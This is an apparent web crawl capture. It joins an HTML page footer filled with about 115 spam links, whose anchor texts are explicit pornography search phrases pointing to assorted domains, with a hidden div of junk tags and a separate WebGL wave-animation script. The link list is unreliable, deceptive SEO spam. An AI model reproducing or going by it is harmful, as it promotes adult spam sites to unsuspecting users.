<a href="http://ksguangjie.com" target="_blank">欧美一级一区二区三区四区</a>|
<a href="http://qsfcfmzj.com" target="_blank">日本不卡的一区二区三区</a>|
<a href="http://bohaizhiyao.com" target="_blank">日韩三级欧美三级国产三级</a>|
<a href="http://zxccw.com" target="_blank">欧美精品一区二区三区中文字幕</a>|
<a href="http://chdonghua.com" target="_blank">精品亚洲a∨一区二区三区18</a>|
<a href="http://3ppa.com" target="_blank">国产日产亚洲欧美综合另类</a>|
<a href="http://weinage.com" target="_blank">亚洲精品综合五月久久小说</a>|
<a href="http://jisudafuwu.com" target="_blank">亚洲精品三区四区成人少</a>|
<a href="http://yingxiao001.com" target="_blank">日韩不卡一区二区三区四区五区</a>|
<a href="http://quanmindingjia.com" target="_blank">国产成人伦精品一区二区</a>|
<a href="http://huixinyf.com" target="_blank">国产午夜高潮熟女精品视频</a>|
<a href="http://ahsxmjg.com" target="_blank">国产精品成久久久久三级蜜桃</a>|
<a href="http://lygssb.com" target="_blank">欧美在线一区二区亚洲综合</a>|
<a href="http://zhbshd88.com" target="_blank">青青久久青青热伊人久久</a>|
<a href="http://shihanxm.com" target="_blank">少妇丰满a一区二区三区</a>|
<a href="http://qpykj.com" target="_blank">精品一区二区三区三级视频</a>|
<a href="http://fengdanongye.com" target="_blank">国内一区二区三区中文字幕</a>|
<a href="http://0412dz.com" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://chuanjiaoge.com" target="_blank">欧美亚洲另类天天综合网</a>|
<a href="http://sh-huaqiang.com" target="_blank">国产av午夜精品一区二区入口</a>|
<a href="http://znyj365.com" target="_blank">一区二区三区亚洲免费版</a>|
<a href="http://syooy.com" target="_blank">中日韩一区二区在线观看</a>|
<a href="http://452sf.com" target="_blank">熟妇人妻视频一区二区三区</a>|
<a href="http://olol99.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://cn-tpe.com" target="_blank">国产精品女同一区二区三区</a>|
<a href="http://njxbd.com" target="_blank">亚洲欧美日韩国产一区在线</a>|
<a href="http://blamp360.com" target="_blank">国产精品一区二区你懂的</a>|
<a href="http://tasanjie.com" target="_blank">偷拍美女洗澡一区二区三区</a>|
<a href="http://cnjiasi.com" target="_blank">国产av综合av一区二区三区</a>|
<a href="http://dxjylw.com" target="_blank">欧美综合一区二区三区在线观看</a>|
<a href="http://whyxzz.com" target="_blank">91精品亚洲成人一区二区三区</a>|
<a href="http://weiyoub.com" target="_blank">欧美成人福利一区二区三区</a>|
<a href="http://shyueqicl.com" target="_blank">最新高清中文字幕在线1</a>|
<a href="http://yuyehulan.com" target="_blank">欧美一区日韩二区传媒剧情</a>|
<a href="http://bjrcfd.com" target="_blank">av中文字幕精品一区二区</a>|
<a href="http://tengbang168.com" target="_blank">日韩av一区二区不卡电影</a>|
<a href="http://hztcwm.com" target="_blank">亚洲午夜福利小视频合集</a>|
<a href="http://xy0557.com" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://lf-sitong.com" target="_blank">欧美午夜三级缴情性影院</a>|
<a href="http://0875bs.com" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://tyautoweld.com" target="_blank">精品欧美一区二区三区午夜</a>|
<a href="http://jnrnjx.com" target="_blank">亚洲av乱码国产精品色</a>|
<a href="http://zjlmhs.com" target="_blank">精品女同一区二区三区在线绯色</a>|
<a href="http://nbzjdq.com" target="_blank">亚洲欧美一区二区三区动漫</a>|
<a href="http://fanghaohao.net" target="_blank">日韩久久久开放大片视频</a>|
<a href="http://agilecn.com" target="_blank">亚洲激情五月婷婷我来也</a>|
<a href="http://andaanfang.com" target="_blank">欧美日国产一区二区三区</a>|
<a href="http://koanx.com" target="_blank">久久精品a毛片看国产成人</a>|
<a href="http://hnxilaishen.com" target="_blank">精品一区二区中文字幕全季</a>|
<a href="http://iimin.com" target="_blank">欧美一区二区三区伦理精品电影</a>|
<a href="http://fswsjc.com" target="_blank">精品人妻一区二区三区在线不卡</a>|
<a href="http://kmdxkf120.com" target="_blank">国产一区二区在线观看粉嫩</a>|
<a href="http://hotsrq.com" target="_blank">久久免费国产精品一区二区</a>|
<a href="http://ahmiaolaozu.com" target="_blank">91福利社午夜电影在线观看</a>|
<a href="http://16o2o.com" target="_blank">红桃av一区二区在线观看</a>|
<a href="http://335zuche.com" target="_blank">亚洲av乱码av一区二区三区</a>|
<a href="http://tjbbyy.com" target="_blank">韩国精品福利一区二区三区视频</a>|
<a href="http://527wang.com" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://beijingyanxi.com" target="_blank">欧美精品一区二区高清在线观看</a>|
<a href="http://apchundong.com" target="_blank">国产精品三级电影在线免费看</a>|
<a href="http://cxsdys88.com" target="_blank">亚洲欧美日韩国产综合高清</a>|
<a href="http://jnxjmybj.com" target="_blank">丰满高跟丝袜老熟女久久</a>|
<a href="http://cybj888.com" target="_blank">亚洲97日日操天天干</a>|
<a href="http://hnkwkj.com" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://jswzn.com" target="_blank">国产欧美日韩综合一区二区三区</a>|
<a href="http://sh-xixi.com" target="_blank">欧美一区二区三区诱惑在线</a>|
<a href="http://ichaosu.com" target="_blank">欧美风情自拍偷拍一区二区三区</a>|
<a href="http://njtytg.com" target="_blank">五月婷婷丁香花开亚洲综合网</a>|
<a href="http://ynavs.com" target="_blank">欧美三级在线观看一区二区</a>|
<a href="http://gzhaixinsha.com" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://joxeb.com" target="_blank">69视频在线观看免费视频</a>|
<a href="http://sywsjx.com" target="_blank">国产伦精品一区二区三区网站</a>|
<a href="http://xtsdrd.com" target="_blank">欧美精品一区二区三区爽爽爽</a>|
<a href="http://baiweitian.com" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://cdfortune.com" target="_blank">欧美日韩熟妇乱一区二飞视频</a>|
<a href="http://junanconsult.com" target="_blank">视频一区日韩精品中文字幕</a>|
<a href="http://yimengchina.com" target="_blank">新婚不久的漂亮少妇被灌醉</a>|
<a href="http://kaiyuanpump.com" target="_blank">动漫精品视频一区二区三区</a>|
<a href="http://shangchengyou.com" target="_blank">亚洲一区二区三区av激情</a>|
<a href="http://zxccw.com" target="_blank">99精品视频在线在线观看免费</a>|
<a href="http://makarmalar.com" target="_blank">国产美女一区二区三区四区五区</a>|
<a href="http://ythyzb.com" target="_blank">91精品久久久中77777</a>|
<a href="http://warmer-led.com" target="_blank">国产伦精品一区二区三区无广告</a>|
<a href="http://xzjzgc.com" target="_blank">亚洲欧美国产综合视频三区</a>|
<a href="http://zhongdunjinwei.com" target="_blank">日本高清视频无卡一区二区三区</a>|
<a href="http://1huu.com" target="_blank">中文第一字幕中文第一字幕色</a>|
<a href="http://jieqilong.com" target="_blank">欧美一区二区在线不卡</a>|
<a href="http://lhxcip.com" target="_blank">中文字幕二区人妻熟女三区bd</a>|
<a href="http://518ag.com" target="_blank">精品国产av一区二区三区四区入口</a>|
<a href="http://120dhyy.com" target="_blank">亚洲熟女午夜福利在线观看</a>|
<a href="http://jxxnjj.com" target="_blank">亚洲无人区乱码中文字幕首页</a>|
<a href="http://xye21.com" target="_blank">久热re在线观看免费视频</a>|
<a href="http://hbpinyuan.com" target="_blank">亚洲欧美中文日韩二区一区</a>|
<a href="http://chsysfw.com" target="_blank">亚洲欧美日韩成人中文在线观看</a>|
<a href="http://jjl-tc.com" target="_blank">欧美日韩亚洲综合在线播放</a>|
<a href="http://sh-yirui.com" target="_blank">久久精品国产熟女亚洲av</a>|
<a href="http://ytkangcheng.com" target="_blank">免费一区二区三区欧美视频</a>|
<a href="http://pjjzyp.com" target="_blank">在线观看黄av免费观看</a>|
<a href="http://qysfgw.com" target="_blank">精品欧美区一区二久久久</a>|
<a href="http://jadexcapital.com" target="_blank">中文字字幕日韩在线电影</a>|
<a href="http://gzkwdlab.com" target="_blank">欧美六月激情久久久久久久</a>|
<a href="http://a4shopping.com" target="_blank">日本欧美一区免费不卡在线</a>|
<a href="http://kaiyuanpump.com" target="_blank">亚洲欧美日韩二区中文字幕</a>|
<a href="http://hsmpower.com" target="_blank">欧美风情日韩国产黑白配</a>|
<a href="http://zabayy.com" target="_blank">色哟哟哟精品一区二区三区</a>|
<a href="http://njmoonbay.com" target="_blank">久久精品国产99久久丝袜最新</a>|
<a href="http://bjbeiyang.com" target="_blank">国产一区二区三区免费不卡视频</a>|
<a href="http://szyiyinji.com" target="_blank">欧美丝袜综合色区第一页</a>|
<a href="http://kekexue.com" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://jadexcapital.com" target="_blank">欧美一区二区三区免费电影</a>|
<a href="http://sxctx.com" target="_blank">国产乱码精品一区二三区久久</a>|
<a href="http://shchenyuchem.com" target="_blank">99视频在线观看免费视频</a>|
<a href="http://hnshidai.com" target="_blank">久久精品亚洲一区二区三区浴池</a>|
<a href="http://jlxlzl.com" target="_blank">深爱激情婷婷丁香春五月</a>|
<a href="http://tiancaijiaocheng.com" target="_blank">朋友的丰满人妻在线观看</a>|
<a href="http://zhiyuan400.com" target="_blank">中文字幕日韩欧美一区二区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="iequc" class="pl_css_ganrao" style="display: none;"><small id="iequc"><noscript id="iequc"><wbr id="iequc"></wbr></noscript></small><xmp id="iequc"></xmp><small id="iequc"><tfoot id="iequc"><delect id="iequc"></delect></tfoot></small><code id="iequc"></code><s id="iequc"><samp id="iequc"><kbd id="iequc"></kbd></samp></s><fieldset id="iequc"></fieldset><table id="iequc"></table><input id="iequc"><xmp id="iequc"><button id="iequc"></button></xmp></input><table id="iequc"><wbr id="iequc"><ul id="iequc"></ul></wbr></table><abbr id="iequc"></abbr><center id="iequc"></center><abbr id="iequc"></abbr><noframes id="iequc"></noframes><source id="iequc"></source><samp id="iequc"></samp><center id="iequc"></center><samp id="iequc"></samp><wbr id="iequc"></wbr><th id="iequc"></th><dfn id="iequc"><abbr id="iequc"><source id="iequc"></source></abbr></dfn><center id="iequc"><tr id="iequc"><s id="iequc"></s></tr></center><fieldset id="iequc"><dd id="iequc"><abbr id="iequc"></abbr></dd></fieldset><center id="iequc"></center><noscript id="iequc"></noscript><wbr id="iequc"></wbr><dd id="iequc"></dd><noframes id="iequc"></noframes><dfn id="iequc"></dfn><strike id="iequc"></strike><optgroup id="iequc"><th id="iequc"><kbd id="iequc"></kbd></th></optgroup><table id="iequc"></table><del id="iequc"></del><abbr id="iequc"><tfoot id="iequc"><delect id="iequc"></delect></tfoot></abbr><strike id="iequc"></strike><tbody id="iequc"><button id="iequc"><fieldset id="iequc"></fieldset></button></tbody><del id="iequc"></del><td id="iequc"><kbd id="iequc"><optgroup id="iequc"></optgroup></kbd></td><code id="iequc"></code><tfoot id="iequc"></tfoot><abbr id="iequc"></abbr><tr id="iequc"></tr><strong id="iequc"></strong><samp id="iequc"></samp><acronym id="iequc"><s id="iequc"><tbody id="iequc"></tbody></s></acronym><optgroup id="iequc"></optgroup><object id="iequc"><ul id="iequc"><table id="iequc"></table></ul></object><ul id="iequc"></ul><small id="iequc"></small><dfn id="iequc"><abbr id="iequc"><source id="iequc"></source></abbr></dfn><strike id="iequc"></strike><blockquote id="iequc"></blockquote><th id="iequc"></th><abbr id="iequc"></abbr><button id="iequc"></button><tfoot id="iequc"></tfoot><optgroup id="iequc"></optgroup><blockquote id="iequc"><table id="iequc"><wbr id="iequc"></wbr></table></blockquote><fieldset id="iequc"></fieldset><menu id="iequc"></menu><th id="iequc"><center id="iequc"><optgroup id="iequc"></optgroup></center></th><noframes id="iequc"><dl id="iequc"><tr id="iequc"></tr></dl></noframes><del id="iequc"></del><samp id="iequc"></samp><pre id="iequc"></pre><abbr id="iequc"></abbr><bdo id="iequc"></bdo><fieldset id="iequc"></fieldset><code id="iequc"></code><del id="iequc"></del><table id="iequc"></table><optgroup id="iequc"><tr id="iequc"><option id="iequc"></option></tr></optgroup><dfn id="iequc"></dfn><option id="iequc"></option><delect id="iequc"><cite id="iequc"><center id="iequc"></center></cite></delect><tbody id="iequc"></tbody><delect id="iequc"><small id="iequc"><sup id="iequc"></sup></small></delect><strike id="iequc"><li id="iequc"><source id="iequc"></source></li></strike><dfn id="iequc"></dfn><dd id="iequc"></dd><noscript id="iequc"></noscript><small id="iequc"><tfoot id="iequc"><option id="iequc"></option></tfoot></small><xmp id="iequc"></xmp><pre id="iequc"></pre><delect id="iequc"><nav id="iequc"><center id="iequc"></center></nav></delect><del id="iequc"></del><source id="iequc"></source><option id="iequc"></option><rt id="iequc"></rt><td id="iequc"><kbd id="iequc"><strong id="iequc"></strong></kbd></td><rt id="iequc"><option id="iequc"><small id="iequc"></small></option></rt><nav id="iequc"></nav><code id="iequc"></code><dd id="iequc"></dd><dfn id="iequc"></dfn><small id="iequc"></small><pre id="iequc"></pre><tr id="iequc"></tr><code id="iequc"></code><th id="iequc"></th><option id="iequc"></option><blockquote id="iequc"></blockquote><ul id="iequc"></ul><abbr id="iequc"><fieldset id="iequc"><center id="iequc"></center></fieldset></abbr><object id="iequc"></object><tr id="iequc"></tr><del id="iequc"></del><rt id="iequc"></rt><noframes id="iequc"><code id="iequc"><acronym id="iequc"></acronym></code></noframes><kbd id="iequc"><th id="iequc"><blockquote id="iequc"></blockquote></th></kbd><fieldset id="iequc"><dd id="iequc"><noframes id="iequc"></noframes></dd></fieldset><ul id="iequc"></ul><acronym id="iequc"></acronym><abbr id="iequc"></abbr><rt id="iequc"></rt><pre id="iequc"></pre><samp id="iequc"><em id="iequc"><s id="iequc"></s></em></samp><kbd id="iequc"></kbd><li id="iequc"><input id="iequc"><xmp id="iequc"></xmp></input></li><th id="iequc"></th><tr id="iequc"></tr><em id="iequc"></em><blockquote id="iequc"></blockquote><rt id="iequc"><acronym id="iequc"><nav id="iequc"></nav></acronym></rt><td id="iequc"></td><tbody id="iequc"><pre id="iequc"><abbr id="iequc"></abbr></pre></tbody><center id="iequc"><strong id="iequc"><td id="iequc"></td></strong></center><source id="iequc"></source><abbr id="iequc"><source id="iequc"><abbr id="iequc"></abbr></source></abbr><kbd id="iequc"><object id="iequc"><blockquote id="iequc"></blockquote></object></kbd><noframes id="iequc"><code id="iequc"><xmp id="iequc"></xmp></code></noframes><small id="iequc"></small><strong id="iequc"><td id="iequc"><em id="iequc"></em></td></strong><tr id="iequc"></tr><dl id="iequc"><xmp id="iequc"><li id="iequc"></li></xmp></dl><cite id="iequc"><samp id="iequc"><tbody id="iequc"></tbody></samp></cite><nav id="iequc"></nav><noscript id="iequc"></noscript><tbody id="iequc"></tbody><optgroup id="iequc"></optgroup><tbody id="iequc"><button id="iequc"><fieldset id="iequc"></fieldset></button></tbody><bdo id="iequc"></bdo><ul id="iequc"><table id="iequc"><cite id="iequc"></cite></table></ul><dl id="iequc"><xmp id="iequc"><bdo id="iequc"></bdo></xmp></dl><tfoot id="iequc"><delect id="iequc"><small id="iequc"></small></delect></tfoot><table id="iequc"></table><menu id="iequc"><tfoot id="iequc"><abbr id="iequc"></abbr></tfoot></menu><input id="iequc"></input><dfn id="iequc"></dfn><acronym id="iequc"></acronym><acronym id="iequc"></acronym></div></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://img.s1.dlwjdh.com/static/js/index.js
body_size: 18465
content:
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/
 class ShaderProgram {

            constructor(holder, options = {}) {

                options = Object.assign({
                    antialias: false,
                    depthTest: false,
                    mousemove: false,
                    autosize: true,
                    side: 'front',
                    vertex: `
        precision highp float;

        attribute vec4 a_position;
        attribute vec4 a_color;

        uniform float u_time;
        uniform vec2 u_resolution;
        uniform vec2 u_mousemove;
        uniform mat4 u_projection;

        varying vec4 v_color;

        void main() {

          gl_Position = u_projection * a_position;
          gl_PointSize = (10.0 / gl_Position.w) * 100.0;

          v_color = a_color;

        }`,
                    fragment: `
        precision highp float;

        uniform sampler2D u_texture;
        uniform int u_hasTexture;

        varying vec4 v_color;

        void main() {

          if ( u_hasTexture == 1 ) {

            gl_FragColor = v_color * texture2D(u_texture, gl_PointCoord);

          } else {

            gl_FragColor = v_color;

          }

        }`,
                    uniforms: {},
                    buffers: {},
                    camera: {},
                    texture: null,
                    onUpdate: (() => {}),
                    onResize: (() => {}),
                }, options)

                const uniforms = Object.assign({
                    time: {
                        type: 'float',
                        value: 0
                    },
                    hasTexture: {
                        type: 'int',
                        value: 0
                    },
                    resolution: {
                        type: 'vec2',
                        value: [0, 0]
                    },
                    mousemove: {
                        type: 'vec2',
                        value: [0, 0]
                    },
                    projection: {
                        type: 'mat4',
                        value: [1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1]
                    },
                }, options.uniforms)

                const buffers = Object.assign({
                    position: {
                        size: 3,
                        data: []
                    },
                    color: {
                        size: 4,
                        data: []
                    },
                }, options.buffers)

                const camera = Object.assign({
                    fov: 60,
                    near: 1,
                    far: 10000,
                    aspect: 1,
                    z: 100,
                    perspective: true,
                }, options.camera)

                const canvas = document.createElement('canvas')
                const gl = canvas.getContext('webgl', {
                    antialias: options.antialias
                })

                if (!gl) return false

                this.count = 0
                this.gl = gl
                this.canvas = canvas
                this.camera = camera
                this.holder = holder
                this.onUpdate = options.onUpdate
                this.onResize = options.onResize
                this.data = {}

                holder.appendChild(canvas)

                this.createProgram(options.vertex, options.fragment)

                this.createBuffers(buffers)
                this.createUniforms(uniforms)

                this.updateBuffers()
                this.updateUniforms()

                this.createTexture(options.texture)

                gl.enable(gl.BLEND)
                gl.enable(gl.CULL_FACE)
                gl.blendFunc(gl.SRC_ALPHA, gl.ONE)
                gl[options.depthTest ? 'enable' : 'disable'](gl.DEPTH_TEST)

                if (options.autosize)
                    window.addEventListener('resize', e => this.resize(e), false)
                if (options.mousemove)
                    window.addEventListener('mousemove', e => this.mousemove(e), false)

                this.resize()

                this.update = this.update.bind(this)
                this.time = {
                    start: performance.now(),
                    old: performance.now()
                }
                this.update()

            }

            mousemove(e) {

                let x = e.pageX / this.width * 2 - 1
                let y = e.pageY / this.height * 2 - 1

                this.uniforms.mousemove = [x, y]

            }

            resize(e) {

                const holder = this.holder
                const canvas = this.canvas
                const gl = this.gl

                const width = this.width = holder.offsetWidth
                const height = this.height = holder.offsetHeight
                const aspect = this.aspect = width / height
                const dpi = this.dpi = devicePixelRatio

                canvas.width = width * dpi
                canvas.height = height * dpi
                canvas.style.width = width + 'px'
                canvas.style.height = height + 'px'

                gl.viewport(0, 0, width * dpi, height * dpi)
                gl.clearColor(0, 0, 0, 0)

                this.uniforms.resolution = [width, height]
                this.uniforms.projection = this.setProjection(aspect)

                this.onResize(width, height, dpi)

            }

            setProjection(aspect) {

                const camera = this.camera

                if (camera.perspective) {

                    camera.aspect = aspect

                    const fovRad = camera.fov * (Math.PI / 180)
                    const f = Math.tan(Math.PI * 0.5 - 0.5 * fovRad)
                    const rangeInv = 1.0 / (camera.near - camera.far)

                    const matrix = [
                        f / camera.aspect, 0, 0, 0,
                        0, f, 0, 0,
                        0, 0, (camera.near + camera.far) * rangeInv, -1,
                        0, 0, camera.near * camera.far * rangeInv * 2, 0
                    ]

                    matrix[14] += camera.z
                    matrix[15] += camera.z

                    return matrix

                } else {

                    return [
                        2 / this.width, 0, 0, 0,
                        0, -2 / this.height, 0, 0,
                        0, 0, 1, 0,
                        -1, 1, 0, 1,
                    ]

                }

            }

            createShader(type, source) {

                const gl = this.gl
                const shader = gl.createShader(type)

                gl.shaderSource(shader, source)
                gl.compileShader(shader)

                if (gl.getShaderParameter(shader, gl.COMPILE_STATUS)) {

                    return shader

                } else {

                    console.log(gl.getShaderInfoLog(shader))
                    gl.deleteShader(shader)

                }

            }

            createProgram(vertex, fragment) {

                const gl = this.gl

                const vertexShader = this.createShader(gl.VERTEX_SHADER, vertex)
                const fragmentShader = this.createShader(gl.FRAGMENT_SHADER, fragment)

                const program = gl.createProgram()

                gl.attachShader(program, vertexShader)
                gl.attachShader(program, fragmentShader)
                gl.linkProgram(program)

                if (gl.getProgramParameter(program, gl.LINK_STATUS)) {

                    gl.useProgram(program)
                    this.program = program

                } else {

                    console.log(gl.getProgramInfoLog(program))
                    gl.deleteProgram(program)

                }

            }

            createUniforms(data) {

                const gl = this.gl
                const uniforms = this.data.uniforms = data
                const values = this.uniforms = {}

                Object.keys(uniforms).forEach(name => {

                    const uniform = uniforms[name]

                    uniform.location = gl.getUniformLocation(this.program, 'u_' + name)

                    Object.defineProperty(values, name, {
                        set: value => {

                            uniforms[name].value = value
                            this.setUniform(name, value)

                        },
                        get: () => uniforms[name].value
                    })

                })

            }

            setUniform(name, value) {

                const gl = this.gl
                const uniform = this.data.uniforms[name]

                uniform.value = value

                switch (uniform.type) {
                    case 'int': {
                        gl.uniform1i(uniform.location, value)
                        break
                    }
                    case 'float': {
                        gl.uniform1f(uniform.location, value)
                        break
                    }
                    case 'vec2': {
                        gl.uniform2f(uniform.location, ...value)
                        break
                    }
                    case 'vec3': {
                        gl.uniform3f(uniform.location, ...value)
                        break
                    }
                    case 'vec4': {
                        gl.uniform4f(uniform.location, ...value)
                        break
                    }
                    case 'mat2': {
                        gl.uniformMatrix2fv(uniform.location, false, value)
                        break
                    }
                    case 'mat3': {
                        gl.uniformMatrix3fv(uniform.location, false, value)
                        break
                    }
                    case 'mat4': {
                        gl.uniformMatrix4fv(uniform.location, false, value)
                        break
                    }
                }

                // ivec2       : uniform2i,
                // ivec3       : uniform3i,
                // ivec4       : uniform4i,
                // sampler2D   : uniform1i,
                // samplerCube : uniform1i,
                // bool        : uniform1i,
                // bvec2       : uniform2i,
                // bvec3       : uniform3i,
                // bvec4       : uniform4i,

            }

            updateUniforms() {

                const gl = this.gl
                const uniforms = this.data.uniforms

                Object.keys(uniforms).forEach(name => {

                    const uniform = uniforms[name]

                    this.uniforms[name] = uniform.value

                })

            }

            createBuffers(data) {

                const gl = this.gl
                const buffers = this.data.buffers = data
                const values = this.buffers = {}

                Object.keys(buffers).forEach(name => {

                    const buffer = buffers[name]

                    buffer.buffer = this.createBuffer('a_' + name, buffer.size)

                    Object.defineProperty(values, name, {
                        set: data => {

                            buffers[name].data = data
                            this.setBuffer(name, data)

                            if (name == 'position')
                                this.count = buffers.position.data.length / 3

                        },
                        get: () => buffers[name].data
                    })

                })

            }

            createBuffer(name, size) {

                const gl = this.gl
                const program = this.program

                const index = gl.getAttribLocation(program, name)
                const buffer = gl.createBuffer()

                gl.bindBuffer(gl.ARRAY_BUFFER, buffer)
                gl.enableVertexAttribArray(index)
                gl.vertexAttribPointer(index, size, gl.FLOAT, false, 0, 0)

                return buffer

            }

            setBuffer(name, data) {

                const gl = this.gl
                const buffers = this.data.buffers

                if (name == null && !gl.bindBuffer(gl.ARRAY_BUFFER, null)) return

                gl.bindBuffer(gl.ARRAY_BUFFER, buffers[name].buffer)
                gl.bufferData(gl.ARRAY_BUFFER, new Float32Array(data), gl.STATIC_DRAW)

            }

            updateBuffers() {

                const gl = this.gl
                const buffers = this.buffers

                Object.keys(buffers).forEach(name =>
                    buffers[name] = buffer.data
                )

                this.setBuffer(null)

            }

            createTexture(src) {

                const gl = this.gl
                const texture = gl.createTexture()

                gl.bindTexture(gl.TEXTURE_2D, texture)
                gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, 1, 1, 0, gl.RGBA, gl.UNSIGNED_BYTE, new Uint8Array([0, 0,
                    0, 0
                ]))

                this.texture = texture

                if (src) {

                    this.uniforms.hasTexture = 1
                    this.loadTexture(src)

                }

            }

            loadTexture(src) {

                const gl = this.gl
                const texture = this.texture

                const textureImage = new Image()

                textureImage.onload = () => {

                    gl.bindTexture(gl.TEXTURE_2D, texture)

                    gl.texImage2D(gl.TEXTURE_2D, 0, gl.RGBA, gl.RGBA, gl.UNSIGNED_BYTE, textureImage)

                    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR)
                    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_MAG_FILTER, gl.LINEAR)

                    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_S, gl.CLAMP_TO_EDGE)
                    gl.texParameteri(gl.TEXTURE_2D, gl.TEXTURE_WRAP_T, gl.CLAMP_TO_EDGE)

                    // gl.generateMipmap( gl.TEXTURE_2D )

                }

                textureImage.src = src

            }

            update() {

                const gl = this.gl

                const now = performance.now()
                const elapsed = (now - this.time.start) / 5000
                const delta = now - this.time.old
                this.time.old = now

                this.uniforms.time = elapsed

                if (this.count > 0) {
                    gl.clear(gl.COLORBUFFERBIT)
                    gl.drawArrays(gl.POINTS, 0, this.count)
                }

                this.onUpdate(delta)

                requestAnimationFrame(this.update)

            }

        }

        const pointSize = 2.5

        const waves = new ShaderProgram(document.querySelector('.waves'), {
            texture: '[data-uri]',
            uniforms: {
                size: {
                    type: 'float',
                    value: pointSize
                },
                field: {
                    type: 'vec3',
                    value: [0, 0, 0]
                },
                speed: {
                    type: 'float',
                    value: 5
                },
            },
            vertex: `
    #define M_PI 3.1415926535897932384626433832795

    precision highp float;

    attribute vec4 a_position;
    attribute vec4 a_color;

    uniform float u_time;
    uniform float u_size;
    uniform float u_speed;
    uniform vec3 u_field;
    uniform mat4 u_projection;

    varying vec4 v_color;

    void main() {

      vec3 pos = a_position.xyz;

      pos.y += (
        cos(pos.x / u_field.x * M_PI * 8.0 + u_time * u_speed) +
        sin(pos.z / u_field.z * M_PI * 8.0 + u_time * u_speed)
      ) * u_field.y;

      gl_Position = u_projection * vec4( pos.xyz, a_position.w );
      gl_PointSize = ( u_size / gl_Position.w ) * 100.0;

      v_color = a_color;

    }`,
            fragment: `
    precision highp float;

    uniform sampler2D u_texture;

    varying vec4 v_color;

    void main() {

      gl_FragColor = v_color * texture2D(u_texture, gl_PointCoord);

    }`,
            onResize(w, h, dpi) {

                const position = [],
                    color = []

                const width = 400 * (w / h)
                const depth = 400
                const height = 3
                const distance = 5

                for (let x = 0; x < width; x += distance) {
                    for (let z = 0; z < depth; z += distance) {

                        position.push(-width / 2 + x, -30, -depth / 2 + z)
                        color.push(0, 1 - (x / width) * 1, 0.5 + x / width * 0.5, z / depth)

                    }
                }

                this.uniforms.field = [width, height, depth]

                this.buffers.position = position
                this.buffers.color = color

                this.uniforms.size = (h / 400) * pointSize * dpi

            },
        })